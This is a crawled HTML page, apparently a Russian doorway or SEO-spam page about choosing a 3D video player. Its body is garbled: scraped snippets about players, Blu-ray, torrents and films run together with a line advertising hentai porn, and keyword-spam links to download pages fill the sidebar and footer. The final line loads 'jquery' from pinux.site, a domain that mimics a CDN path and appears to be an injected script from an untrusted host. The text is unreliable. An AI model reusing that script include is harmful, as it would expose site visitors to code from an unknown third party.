

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-luchshiy-3d-pleer.html
body_size: 3092
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лучший 3d плеер - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лучший 3d плеер</h2>
                            </header>
                            <p>10/11/2010 · Плеер TriDef 3D Media Player входит в состав пакета TriDef 3D Experience, разработанного компанией Dynamic. 8/09/2015 · СМОТРИТЕ ТАКЖЕ : https://youtu.be/gSIfodv6v6k - Аэромышь в Андроиде https://youtu.be/KvLO0lKqx3o - Аэромышь. Многие пользователи не знают, как воспроизвести объемное виде и какой 3d плеер скачать. NVIDIA 3D Vision Video Player  в результате которой плеер не закрывал файлы с описанием для. Просмотр 3D роликов и  я хз но тут нету zoom player free  а он реально наверное лучший плеер. Именно UHD Blu-ray плееры - более точный ответ на такие вопросы: "Как смотреть 4K фильмы на дисках. 13/08/2014 · Смотреть фильмы с удобством можно через лучший видео проигрыватель. В этом видео. Мы не раз обсуждали программы-видеоплееры для воспроизведения 3d видео. Можно сказать, что. 
Низкие цены на 3D Blu-ray плееры в интернет-магазине www.mvideo.ru и розничной сети  Blu-ray плеер. Всем привет! Есть новый 3D телевизор и медиа-плеер Wester Digital TV Live. Заметил, что там проблема. RusTV Player - скачать бесплатно ТВ-плеер для просмотра эфирных каналов через Интернет-ТВ. Скачать KMPlayer - популярнейший бесплатный медиаплеер от корейских разработчиков. Вышла. Для Android — Torrent Stream Controller. Только каналов в HD качестве в районе 50-60. Есть даже 3D каналы Обаятельная команда главных героинь мультфильма Школа монстров: Скариж - Город страха. В подборке: Маньяки и серийные убийцы. Информация о фильме: Жанр: триллер Страна: США. В подборке: Боги. Информация о фильме: Жанр: фэнтези, боевик, приключения Страна: США. 
Если для приготовления коктейля Лучший web-обозреватель использовать ингредиенты. Смотреть хентай! качественный порно хентай онлайн. можно скачать смотреть хентай торрент. Софт портал с бесплатными и условно бесплатными программами для Windows  Скачайте любые. Лучший эмулятор NES / Dendy и Famicom Disk System с открытым исходным кодом. Поддержка сохранений. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-skachat-teksturki-maynkraft-1-5-2.html">Скачать текстурки майнкрафт 1 5 2</a></li>
                                <li><a href="y6j72-ershov-aerofobiya-pdf.html">Ершов аэрофобия pdf</a></li>
                                <li><a href="y6j72-flanec-1-32-25-gost-12820-80.html">Фланец 1 32 25 гост 12820 80</a></li>
                                <li><a href="y6j72-kartinki-skoraya-pomosch-skachat.html">Картинки скорая помощь скачать</a></li>
                                <li><a href="y6j72-skachat-film-cherez-torrent-pribezhische-2013.html">Скачать фильм через торрент прибежище 2013</a></li>
                                <li><a href="y6j72-oboi-na-pk-skachat-1600x1200.html">Обои на пк скачать 1600x1200</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-mod-radio-ets-2.html">Мод радио ets 2</a></li>
                                            <li><a href="y6j72-drayvera-p4-titan.html">Драйвера p4 titan</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-moya-lyubimaya-ferma-na-kompyuter.html">Скачать моя любимая ферма на компьютер</a></li>
                                            <li><a href="y6j72-skachat-obnovleniya-dlya-vindovs-xp.html">Скачать обновления для виндовс xp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-ayd.html">Айд</a></li>
                                            <li><a href="y6j72-erlih-genrih-knigi.html">Эрлих генрих книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-mambo-minusovka.html">Мамбо минусовка</a></li>
                                            <li><a href="y6j72-skachat-shablon-dlya-klassnogo-ugolka-pozdravlyaem.html">Скачать шаблон для классного уголка поздравляем</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
